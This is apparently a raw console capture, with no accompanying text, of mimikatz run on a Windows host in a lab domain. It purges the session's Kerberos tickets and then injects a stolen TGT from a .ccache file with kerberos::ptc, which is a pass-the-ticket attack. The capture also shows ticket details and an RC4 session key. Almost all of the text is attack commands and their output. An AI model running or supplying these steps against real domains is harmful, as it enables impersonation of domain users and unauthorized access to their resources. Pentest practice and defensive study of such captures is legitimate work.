 C:\Users\hack\Desktop>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Jul 1 2021 03:17:37
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptc C:\users\hack\desktop\TGT_hack@xie.com.ccache
Principal : (01) : hack ; @ XIE.COM
Data 0
Start/End/MaxRenew: 2021/7/19 17:42:05 ; 2021/7/20 3:42:05 ; 2021/7/26 17:42:05
Service Name (01) : krbtgt ; XIE.COM ; @ XIE.COM
Target Name (01) : krbtgt ; XIE.COM ; @ XIE.COM
Client Name (01) : hack ; @ XIE.COM
Flags 50a00000 : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
9a01f0a9dbe5942f0a5862bc57c259fb
Ticket : 0x00000000 - null ; kvno = 2 [...]
* Injecting ticket : OK